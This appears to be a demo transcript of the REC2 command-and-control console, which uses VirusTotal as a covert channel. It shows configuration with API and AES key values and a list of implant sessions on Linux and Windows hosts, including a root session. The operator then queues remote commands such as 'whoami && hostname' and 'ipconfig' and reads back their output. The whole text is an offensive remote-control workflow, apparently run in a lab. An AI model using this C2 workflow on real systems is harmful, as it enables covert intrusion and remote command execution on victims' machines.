 REC2:VirusTotal> infos
SOCIAL : VirusTotal
URL : https://www.virustotal.com/
TYPE : File
ID : 99ff0b67
API KEY : a85683b0
AES KEY : TMVB5XJW
LOG LEVEL : Info
REC2:VirusTotal> sessions
SESSION_ID:1 HASH:uq9eezpl USER:g0h4n HOSTNAME:desktop-eft54tr01 OS:Arch Linux
SESSION_ID:2 HASH:sga02h1a USER:user HOSTNAME:desktop-l1u5ii6 OS:Windows 10.0.19045
SESSION_ID:3 HASH:w5ncihu3 USER:root HOSTNAME:desktop-eft54tr01 OS:Arch Linux
REC2:VirusTotal> kill -i 1
Session 1:uq9eezpl killed!
REC2:VirusTotal> sessions
SESSION_ID:1 HASH:sga02h1a USER:user HOSTNAME:desktop-l1u5ii6 OS:Windows 10.0.19045
SESSION_ID:2 HASH:w5ncihu3 USER:root HOSTNAME:desktop-eft54tr01 OS:Arch Linux
REC2:VirusTotal> exec -i 2 -c "whoami && hostname"
JOB_ID:1 SESSION_ID:2 TARGET:desktop-eft54tr01 USER:root CMD:whoami && hostname STATUS:Pending
REC2:VirusTotal> exec -i 1 -c ipconfig
JOB_ID:1 SESSION_ID:2 TARGET:desktop-eft54tr01 USER:root CMD:whoami && hostname STATUS:Pending
JOB_ID:2 SESSION_ID:1 TARGET:desktop-l1u5ii6 USER:user CMD:ipconfig STATUS:Pending
REC2:VirusTotal> get -i 1
root
DESKTOP-E 1
REC2:VirusTotal> get -i 2
Please wait..
REC2:VirusTotal> get -i 2
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7d57:6528:2c16:3d75%6
IPv4 Address. . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0